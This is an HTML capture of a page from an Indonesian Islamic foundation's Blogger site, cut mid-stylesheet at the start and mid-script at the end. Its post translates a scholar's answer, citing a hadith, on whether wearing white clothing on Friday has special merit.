color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQYkjfM_FVGh8uDO-R8ctC5hHxinIvIv6Uk3kdPqBes877msR6QOzS6F0jJua3zlihyRT71ljGRnK9cGhQ9WE7enfjmFmcHaX-p0-8GJOVN0xpF5IVo8Xc1o1TeVXhPvbV965lkZNEsWA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7573727657382606177&amp;zx=7279997b-e0a6-49f5-b2c3-fd1bdabdecda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7573727657382606177&amp;zx=7279997b-e0a6-49f5-b2c3-fd1bdabdecda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.yasnan.or.id/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Biro Kegiatan</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/biro-dakwah.html' itemprop='url'>__Biro Dakwah</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/biro-umum.html' itemprop='url'>__Biro umum</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/biro-sosial.html' itemprop='url'>__Biro Sosial</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/biro-usaha.html' itemprop='url'>__Biro usaha</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/biro.html' itemprop='url'>__Biro Humas</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/biro-hukum.html' itemprop='url'>__Biro Keamanan Hukum </a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/biro-bina-nisa_9.html' itemprop='url'>__Biro Bina An Nisa </a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/sejarah.html' itemprop='url'>_Sejarah</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/susunan-pengurus-nuur-alaa-nuur-masnan.html' itemprop='url'>_Pengurus</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/visi-misi_8.html' itemprop='url'>_Visi  Misi</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/laporan_10.html' itemprop='url'>_Laporan</a></li>
<li itemprop='name'><a href='http://www.yasnan.or.id/p/kontak.html' itemprop='url'>_Kontak</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.yasnan.or.id/'>Yayasan Nuur 'Alaa Nuur (YASNAN)</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p>
 Menebar Dakwah Sunnah Menjalin Tali Ukhuwah
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/infomasnan/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/MASNAN_info' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/MASNAN_info' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s640/1514341695853.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Info Khotib &amp; Kajian Pekan 5
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-12-28T17:55:00-08:00'>Desember 28, 2017</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.yasnan.or.id/search/label/Info%20Kajian' rel='tag'>Info Kajian</a>,
<a href='https://www.yasnan.or.id/search/label/Khotib' rel='tag'>Khotib</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-446116866996730670' itemprop='articleBody'>
<meta content='MEMAKAI PAKAIAN PUTIH PADA HARI JUM’AT  Asy Syaikh Ubaid bin Abdillah al Jabiry hafizhahullah  Semoga Allah membalas anda kebaikan wahai Sya...' name='twitter:description'/>
<p dir="ltr">MEMAKAI PAKAIAN PUTIH PADA HARI JUM&#8217;AT</p>
<p dir="ltr">Asy Syaikh Ubaid bin Abdillah al Jabiry hafizhahullah</p>
<p dir="ltr">Semoga Allah membalas anda kebaikan wahai Syaikh kami.</p>
<p dir="ltr">Pertanyaan ke-dua belas.&#160;Ia mengatakan:&#160;Apakah mengenakan pakaian putih pada hari Jum&#8217;at memiliki kekhususan ataukah seperti hari-hari yang lainnya?</p>
<p dir="ltr">Jawaban:&#160;Beliau shallallahu &#8216;alaihi was salam bersabda:</p>
<p dir="rtl">&#1582;&#1610;&#1585; &#1579;&#1610;&#1575;&#1576;&#1603;&#1605; &#1575;&#1604;&#1576;&#1610;&#1575;&#1590;, &#1578;&#1589;&#1604;&#1608;&#1606; &#1601;&#1610;&#1607;&#1575; &#1580;&#1605;&#1593;&#1603;&#1605; &#1608;&#1578;&#1603;&#1601;&#1606;&#1608;&#1606; &#1610;&#1607;&#1575; &#1605;&#1608;&#1578;&#1575;&#1603;&#1605;</p>
<p dir="ltr">&#8220;Sebaik-baik pakaian kalian ialah pakaian putih. Kalian shalat Jum&#8217;at mengenakannya dan mengkafani jenazah-jenazah kalian dengannya.&#8221;</p>
<p dir="ltr">Saya mendengar asy-Syaikh Nashir sebelum meninggalnya tiga puluh tahun yang lalu. Beliau shalat Zhuhur bersamaku pada hari ketika saya masih di Masjid as-Sabaq di Madinah, saya kira pada tahun 1391 H. Saya tidak mengetahui kedatangan beliau hingga ada sebagian ikhwan yang mendatangiku dan mengatakan bahwa ada asy-Syaikh Nashir.</p>
<p dir="ltr">Yang saya maksudkan adalah setelah shalat, lalu saya mendatangi beliau rahimahullah, maka beliau berdiri, menyambutku, menemuiku dengan penuh kegembiraan dan kerahamahan, saya dan beliau saling berpelukan. Maka itu adalah jalsah yang tiada tara sebagaimana yang mereka katakan. Saya mendengar beliau berfatwa dengan ini dan menyebutkan hadits ini.</p>
<p dir="ltr">&#160;</p>
<p dir="ltr">Sumber:http://ar.miraath.net/fatwah/10886</p>
<p dir="ltr">Alih bahasa : Syabab Forum Salafy</p>
<p dir="ltr">Disharelagi: https://t.me/infomasnan </p>
<div class="separator" style="clear: both; text-align: center;"> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s1600/1514341695853.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s640/1514341695853.jpg"> </a> </div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html&title=Info Khotib &amp; Kajian Pekan 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html&title=Info Khotib &amp; Kajian Pekan 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html&title=Info Khotib &amp; Kajian Pekan 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s640/1514341695853.jpg&description=MEMAKAI PAKAIAN PUTIH PADA HARI JUM’AT  Asy Syaikh Ubaid bin Abdillah al Jabiry hafizhahullah  Semoga Allah membalas anda kebaikan wahai Sya...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html&title=Info Khotib &amp; Kajian Pekan 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Khotib
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-12-28T17:55:00-08:00'>Desember 28, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1166195265'>
<a href='https://www.blogger.com/post-edit.g?blogID=7573727657382606177&postID=446116866996730670&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7573727657382606177&postID=446116866996730670&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7573727657382606177&postID=446116866996730670&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7573727657382606177&postID=446116866996730670&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7573727657382606177&postID=446116866996730670&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7573727657382606177&postID=446116866996730670&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.yasnan.or.id/search/label/Info%20Kajian' rel='tag'>Info Kajian</a>,
<a href='https://www.yasnan.or.id/search/label/Khotib' rel='tag'>Khotib</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.yasnan.or.id/2018/03/yuuk-ikuti-kontes-fotografi-mugs-ku-mug.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.yasnan.or.id/2017/12/info-khotib-kajian-masnan-pkn-4.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.yasnan.or.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Group NAN</h2>
<div class='widget-content'>
<br /><table><tbody><tr><td><div style="text-align: left;"><br /></div><br /></td><td><div style="text-align: center;"><br /><br /><br /><a href="http://www.yasnan.or.id/" target="_blank"><img class="size-full wp-image-468" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjavG8R_Fq9KuskrTBB-vYjUW74S2_v5RRSvLuRN-8NERxVJBX0vSkBwIaj6GoNdGJbDsDtvvjyN7gIPJeRGprvKgRCgI7pT-Iepkdo86fg8VaSye63J6nb1yrTJdriS3meOdrWElEC9RU/s200/DKM+NAN+Logo.png" title="Klik Anda Menuju WEB BLOG MASNAN" width="82" / /></a></div><br /></td><td><div style="text-align: center;"><br /><div class="separator" style="clear: both; text-align: center;"><br /><a href="http://sditnan.webs.com/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img class="size-full wp-image-468" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIohI9NEaKsO7ArJJrh_gy-D0aRKTdeTebCwZAxrC7M-HvLkk37FBMf23C7evRfYfni4BPzVV9IMINbHIGu4WXqjN4cyY4MX7lp6DfNJXd39VHoWIvUe7SGk4vhD7TawuDkE7oCl2jz0Q/s200/sdit+nan.png" title="Klik Anda Menuju WEBLOG SDIT NAN" width="80" / /></a></div><br /><br /><br /><a href="http://tkitnan.webs.com/" target="_blank"><img class="aligncenter size-thumbnail wp-image-471" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinrYbU3bTDoin-dTHZ1vlL-cwpAQrF4Rkv83pGto5BiEcC_bHB58TnN4zwwOtSVnQUnJdzyT1ZLDdFQQLs35Mv0-nA1n5t0g2MqnM3yVEJTA8Ihn2WEYFenT6AqCXXmW-MJ5t6B89wPA/s200/TKIT+NAN.png" title="Klik Anda Menuju WEBLOG TKIT NAN" width="80" / /></a></div><br /></td><td><div style="text-align: center;"><br /><br /><br /><div class="separator" style="clear: both; text-align: center;"><br /><a href="http://mahadnan.webs.com/" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img class="aligncenter size-full wp-image-479" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-2emP3u1CCI7O49qh9hEtisDE_Nus-UgKhlCdpa3raFZMOosvscAy45trzHAPfg0d4eJcTnU6ibVJXW4V6MxfDSvZ_nCuvbROews1WJ-KOA49FGBgCAYm5zAf3BuD-R4D66tlYZjP7AQ/s200/logo+mahad+baru.png" title="Klik Anda Menuju WEBLOG MA'HAD NAN" width="100" / /></a></div><br /></div><br /></td></tr></tbody></table><br />
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>INFO TERKINI</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.yasnan.or.id/2014/06/mengusir-jin-pengganggu-dari-rumah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVSX1F-TCxIFaFegYPBM8E-iXjt77rG_Z3sWVRXBmfiBhgfxlXwBURzHNR7BYfW3_ZE7-aSyj-0Ep11vr3l8xHREf_XXYcn4-D93unpqbKfJ8bcj6Uv5cnQy0VWL-Ul2gugz3rplj3HJHQ/w72-h72-p-k-no-nu/cara-mengusir-jin-penunggu-rumah-460x250.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.yasnan.or.id/2014/06/mengusir-jin-pengganggu-dari-rumah.html'>Mengusir Jin Pengganggu dari Rumah</a></div>
<div class='item-snippet'>          Pertanyaan:   Assalaamu&#8217;alaikum warahmatullahi wabarakatuh   Ustadz saya mau bertanya beberapa mengenai hal gaib     1.&#160; Seandainy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.yasnan.or.id/2014/05/istri-selingkuh-bagaimana-solusinya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIDjXmy91oFti-y1j89rJSSCzsgSBk4jVMYrZoQF9vWeZbSCb6jufAeae6y66WfQK_q7BfAp5phlz5-vkkBAvPI6IpC3LSQruNdvXMnRTGbCGQolo1_MmEgFo6PLJbx2ViJQR5fc0M2Wc/w72-h72-p-k-no-nu/suami+penentu+surga+%2526+neraka.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.yasnan.or.id/2014/05/istri-selingkuh-bagaimana-solusinya.html'>Istri Selingkuh, Bagaimana Solusinya&#8230;?</a></div>
<div class='item-snippet'> Istri Selingkuh, Bagaimana Solusinya&#8230;? &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; Sumber http://klik...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Ikuti Kami di Facebook &amp; Twitter</h2>
<div class='widget-content'>
<div class="textwidget"><center><a href="https://www.facebook.com/masjid.nuuralaanuur"><img border="0" height="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV8WTM5E8NeW-gVu3qVP3P2QlaGTuSA5EbFTw8ESKW1vkqeBHe8xDv4rXiOk1PdsHL1CV52wjbeeMn9KtGyBvn_IgHULykEqoYudMcuyTj6s-PPHJHKlXYg5RrE2XZJJg6BI8KTBZ2_qM/s1600/facebookmasnan.png" title="Rekomendasikan Website Masjid Nuur 'Alaa Nuur (MASNAN)" width="280" / /></a><br /><br /><a href="https://twitter.com/MASNAN_info"><img border="0" height="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL_zXXiokfWnJRgf7UE5t-YCoyL9sGih1NpGoHORjf8wmtKcxiPjTb16e157USz8hV7jXfNxdjn6gvSZxt5Dpwf6RRGpwpefk8GA3tgjwmMldTCCQCiRSOF8-gAV5TYwfpPxGJwpY6pps/s1600/tweetermasnan.png" style="padding-bottom: 5px;" title="Rekomendasikan Website Masjid Nuur 'Alaa Nuur (MASNAN)" width="280" / /></a><br /><iframe allowtransparency="true" class="twitter-share-button twitter-tweet-button twitter-count-horizontal" data-twttr-rendered="true" frameborder="0" id="twitter-widget-0" scrolling="no" src="http://platform.twitter.com/widgets/tweet_button.1397165098.html#_=1398739903214&amp;count=horizontal&amp;id=twitter-widget-0&amp;lang=id&amp;original_referer=http%3A%2F%2Fdzulqarnain.net%2F&amp;size=m&amp;text=Website%20masjidnuuralaanuur&amp;url=http%3A%2F%2Fmasjidnuuralaanuur.blogspot,com&amp;via=Masjid Nuur Alaa Nuur" style="height: 20px; width: 124px;" title="Twitter Tweet Button"></iframe><br /><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script><br /></center></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script type="text/javascript"><br />$(document).ready(function() {$(&#25;img#closed&#25;).click(function(){$(&#25;#bl_banner&#25;).hide(70);});});<br /></script><br /><div id="fixedban" style="-webkit-transform: translatez(0); bottom: 0; float: none; margin: auto; overflow: hidden; text-align: center; width: 100%; z-index: 999;"><br /><div><a id="close-fixedban" onclick="document.getElementById('fixedban').style.display = 'none';" style="cursor: pointer;"><img alt="close" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirOkN4BSjlU8X9TMIm73v1OkZlFM4M-0nzoNY7bBTq0FXwHMT0Ej97_fhINVZJu1tLvKVptUPKjPLO1JKyPNELVEhH3coW1hh391e-lQ6bqicj7kGuErXo8mWWo7tkzxHJR2FE1QOFL9v0/s1600/btn_close.gif" style="vertical-align: middle;" title="close button" / /></a></div><br /><div style="display: block; height: auto; margin: auto; max-width: 500px; overflow: hidden; text-align: center;"><br /><a href="http://www.yasnan.or.id/p/nuur-alaa-nuur-masnan-jl.html" imageanchor="1"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4WEEF-REC-twa1mKjqoz3UzeUIUXzx5grA4dQlxLyVlw7mmuYP2OO4cI9LV9PrbOL15T39BoHXzfuvoaCHDbZMCS2Hazq876wRE_y2Asp41frhtPgG847lj661_BnegNJc7pgdYwOA_0/s320/KOTAK+INFAQ+PUSDIK+NAN.jpg" width="220" / /></a></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>WEB USTADZ</h2>
<div class='widget-content'>
<ul class="snap_preview xoxo blogroll"><li><a href="http://serambimadinah.com/" target="_blank" title="Ustadz Ustadz Universitas Islam Madinah">Ustadz Ustadz Universitas Islam Madinah</a></li><br /><li><a href="http://zainalabidin.org/" target="_blank" title="Ustadz Zaenal Abidin Syamsuddin, Lc">Ustadz Zaenal Abidin Syamsuddin, Lc</a></li><br /><li><a href="http://firanda.com/" target="_blank" title="Ustadz Abu Abdil Muhsin Firanda Adirja ">Ustadz Abu Abdil Muhsin Firanda Adirja </a></li><br /><li><a href="http://cintasunnah.com/" target="_blank" title="Ustadz Abu Yahya Badrussalam ">Ustadz Abu Yahya Badrussalam </a></li><br /><li><a href="http://ustadz.abuhaidar.web.id/" target="_blank" title="Ustadz Abu Haidar Al Sundawy">Ustadz Abu Haidar Al Sundawy</a></li><br /><li><a href="http://dzikra.com/" target="_blank" title="Ustadz Dr. Ali Musri, MA">Ustadz Dr. Ali Musri Semjan Putra,MA</a></li><br /><li><a href="http://abuzubair.net/" target="_blank" title="Ustadz Abu Zubair">Ustadz Abu Zubair</a></li><br /><li><a href="http://ustadzkholid.com/" target="_blank" title="Ustadz Kholid Syamhudi">Ustadz Kholid Syamhudi</a></li><br /><li><a href="http://abu-ukkaasyah.co.cc/" target="_blank" title="Ustadz Abu Ukasyah">Ustadz Abu Ukasyah</a></li><br /><li><a href="http://noorakhmad.blogspot.com/" target="_blank" title="Ustadz Abu Ali Nur Ahmad">Ustadz Abu Ali Nur Ahmad</a></li><br /><li><a href="http://abusalma.wordpress.com/" target="_blank" title="Ustadz Abu Salma">Ustadz Abu Salma</a></li><br /><li><a href="http://www.nahimunkar.com/" target="_blank" title="Ustadz Hartono Ahmad Jaiz">Ustadz Hartono Ahmad Jaiz</a></li><br /><li><a href="http://ustadzaris.com/" target="_blank" title="Ustadz Aris Munandar">Ustadz Aris Munandar</a></li><br /><li><a href="http://ustadz.abuhaidar.web.id/" target="_blank" title="Ustadz Abu Haidar As-Sundawy">Ustadz Abu Haidar As-Sundawy</a></li><br /><li><a href="http://tanyajawabagamaislam.blogspot.com/" target="_blank" title="Ustadz Abdullah Roy, Lc">Ustadz Abdullah Roy, Lc</a></li><br /><li><a href="http://addariny.wordpress.com/" target="_blank" title="Ustadz Abu Abdillah Addariny, Lc">Ustadz Abu Abdillah Addariny, Lc</a></li><br /><li><a href="http://dakwahsunnah.com/" target="_blank" title="Ustadz Ahmad Zainuddin,Lc">Ustadz Ahmad Zainuddin,Lc</a></li><br /><li><a href="http://www.fariqanuz.com/" target="_blank" title="Ustadz Fariq Gasim Anuz">Ustadz Fariq Gasim Anuz</a></li></ul>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='tumblr' href='#' title='tumblr'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http:yasnan.or.id/' id='mycontent' rel='dofollow' title='Yayasan Nuur Alaa Nuur'>YASNAN</a> | Distributed By <a href='https://yasnan.or.id/' rel='dofollow' style='color:#fff;' target='_blank'>YASNAN 2020</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
